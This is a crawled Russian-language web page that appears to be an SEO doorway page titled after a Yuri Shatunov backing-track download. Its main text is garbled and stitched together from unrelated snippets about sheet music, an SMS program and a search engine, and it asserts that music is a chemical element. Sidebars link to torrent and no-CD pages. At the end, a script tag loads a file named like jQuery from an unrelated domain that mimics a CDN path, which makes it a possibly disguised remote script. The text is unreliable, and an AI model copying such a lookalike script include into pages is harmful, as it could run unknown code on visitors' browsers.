

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gaixoozaep.glentaka.com/g3y-yuriy-shatunov-detstvo-skachat-minus.html
body_size: 2672
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Юрий шатунов детство скачать минус - gaixoozaep.glentaka.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gaixoozaep.glentaka.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Юрий шатунов детство скачать минус</h2>
                            </header>
                            <p>Эта песня композитора Александра Михайлова в исполнении Николая Гнатюка стала популярной еще с середины 80-х годов и с тех пор часто исполняется Правильные ноты с аккордами к песне «Белые розы». Вы можете скачать ноты бесплатно в хорошем графическом качестве. Музыка - это не просто набор мелодий и звуков. Музыка - это химический элемент, основная составляющая воздуха. iSendSMS - программа, предназначенная для бесплатной отправки SMS и MMS на мобильные телефоны операторов сотовой связи России и СНГ с компьютера. Экспериментальная система поиска. Программно-аппаратный комплекс с веб-интерфейсом. 
Книжное братство  Помощь и контакты; Книжная полка; Блоги; Форумы. Правильные аккорды и ноты песни Галина (Гнатюк) для баяна, синтезатора, гитары, фортепиано. Правильные ноты с аккордами к песне Белые розы  Вы можете скачать ноты бесплатно. Список треков (песен, композиций) 001 Иванушки International - Тополиный пух 002 Никита - Улетели. iSendSMS - программа, предназначенная для бесплатной отправки SMS и MMS на мобильные телефоны. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="g3y-f-e-a-r-2011-skachat-torrent.html">F e a r 2011 скачать торрент</a></li>
                                <li><a href="g3y-tekst-pesni-rekord-orkestr-baba-day.html">Текст песни рекорд оркестр баба дай</a></li>
                                <li><a href="g3y-skachat-pesni-dzhonatan-mendelson.html">Скачать песни джонатан мендельсон</a></li>
                                <li><a href="g3y-kak-napisat-zapros-v-rosreestr-obrazec.html">Как написать запрос в росреестр образец</a></li>
                                <li><a href="g3y-rut-prava-na-samsung.html">Рут права на samsung</a></li>
                                <li><a href="g3y-skachat-torrent-vinks-vokrug-sveta.html">Скачать торрент винкс вокруг света</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Ноты Галина аккорды (Гнатюк).</li>
<li>Ноты с аккордами к песне Белые розы (Ласковый май.</li>
<li>Скачать музыкальный сборник Супер-Дискотека 90-х-2000-х.</li>
<li>Русская Музыка.</li>
<li>Здесь найдется все.</li>
<li>Здоровье Флибуста.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="g3y-zavoevanie-rusi-mongolo-tatarami-kratkoe-soderzhanie.html">Завоевание руси монголо татарами краткое содержание</a></li>
                                            <li><a href="g3y-skachat-flesh-igry-skachat-skachat.html">Скачать флеш игры скачать скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="g3y-skachat-chempion-wwe.html">Скачать чемпион wwe</a></li>
                                            <li><a href="g3y-igry-odevalki-kniga-zhizni.html">Игры одевалки книга жизни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="g3y-mod-noch-v-skayrime.html">Мод ночь в скайриме</a></li>
                                            <li><a href="g3y-star-command-revolution-no-cd.html">Star command revolution no cd</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="g3y-orsk-orenburg-raspisanie.html">Орск оренбург расписание</a></li>
                                            <li><a href="g3y-kak-raspechatat-pdf-dokument-v-vide-broshyury.html">Как распечатать pdf документ в виде брошюры</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
